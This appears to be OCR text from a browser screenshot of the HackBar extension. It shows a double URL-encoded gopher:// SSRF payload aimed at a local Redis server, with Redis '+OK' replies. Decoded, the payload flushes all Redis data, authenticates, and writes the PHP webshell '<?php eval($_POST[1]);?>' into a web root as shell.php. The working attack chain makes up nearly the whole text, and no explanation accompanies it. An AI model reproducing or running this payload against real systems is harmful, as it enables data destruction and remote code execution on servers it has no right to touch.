 192.168.196.132/?url=gopher://127.0
192.168.196.132/?url=gopher://127.0.0.1:6379/_%252a%2531%250d%250a%2524%2538%250d%250a%2566
火狐官方站点 新手上路 常用网址 京东商城 来自 Google Chrome 移动设备上的书签
-NOAUTH Authentication required. +OK +OK +OK +OK +OK +OK
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.196.132/?url=gopher://127.0.0.1:6379
/_%252a%2531%250d%250a%2524%2538%250d%250a%2566%256c%2575%2573%2568%2561%256c%256c%250d%250a%252a%2532%250d%250a%2524%2534%250d%250a%2561%2575%
2574%2568%250d%250a%2524%2536%250d%250a%2531%2532%2533%2534%2535%2536%250d%250a%252a%2534%250d%250a%2524%2536%250d%250a%2563%256f%256e%2566%2569
%2567%250d%250a%2524%2533%250d%250a%2573%2565%2574%250d%250a%2524%2533%250d%250a%2564%2569%2572%250d%250a%2524%2533%2531%250d%250a%252f%2577%25
77%2577%252f%2561%2564%256d%2569%256e%252f%256c%256f%2563%2561%256c%2568%256f%2573%2574%255f%2538%2530%252f%2577%2577%2577%2572%256f%256f%2574%250d
%250a%252a%2534%250d%250a%2524%2536%250d%250a%2563%256f%256e%2566%2569%2567%250d%250a%2524%2533%250d%250a%2573%2565%2574%250d%250a%2524%2531%25
30%250d%250a%2564%2562%2566%2569%256c%2565%256e%2561%256d%2565%250d%250a%2524%2539%250d%250a%2573%2568%2565%256c%256c%252e%2570%2568%2570%250d%
250a%252a%2533%250d%250a%2524%2533%250d%250a%2573%2565%2574%250d%250a%2524%2538%250d%250a%2577%2565%2562%2573%2568%2565%256c%256c%250d%250a%2524
%2532%2534%250d%250a%253c%253f%2570%2568%2570%2520%2565%2576%2561%256c%2528%2524%255f%2550%254f%2553%2554%255b%2531%255d%2529%253b%253f%253e%250d
%250a%252a%2531%250d%250a%2524%2534%250d%250a%2573%2561%2576%2565%250d%250a%252a%2531%250d%250a%2524%2534%250d%250a%2571%2575%2569%2574%250d%25
0a
Post data Referer User Agent Cookies Clear All